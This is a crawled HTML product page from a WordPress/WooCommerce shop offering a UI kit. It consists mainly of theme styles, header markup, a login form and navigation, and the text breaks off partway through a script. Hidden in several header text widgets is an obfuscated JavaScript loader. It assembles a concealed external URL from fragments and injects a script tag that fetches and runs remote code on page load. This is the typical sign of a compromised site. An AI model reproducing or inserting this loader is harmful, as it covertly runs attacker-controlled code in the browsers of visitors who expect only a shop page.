

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/colorful-ui-kit-with-pagination/
body_size: 19219
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy Colorful ui kit with pagination only the best quality.</title> <link rel="canonical" href="https://atom365.ru/ru/product/colorful-ui-kit-with-pagination/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Colorful ui kit with pagination"/> <meta property="og:url" content="https://atom365.ru/ru/product/colorful-ui-kit-with-pagination/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T21:09:54+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/Colorful-ui-kit-with-pagination.jpg"/> <meta property="og:image:width" content="626"/> <meta property="og:image:height" content="447"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/542266.css">                                                        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/colorful-ui-kit-with-pagination/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/colorful-ui-kit-with-pagination/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/colorful-ui-kit-with-pagination/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-4812 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2200cab9a9"/><input type="hidden" name="_wp_http_referer" value="/product/colorful-ui-kit-with-pagination/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/colorful-ui-kit-with-pagination/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/colorful-ui-kit-with-pagination/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var 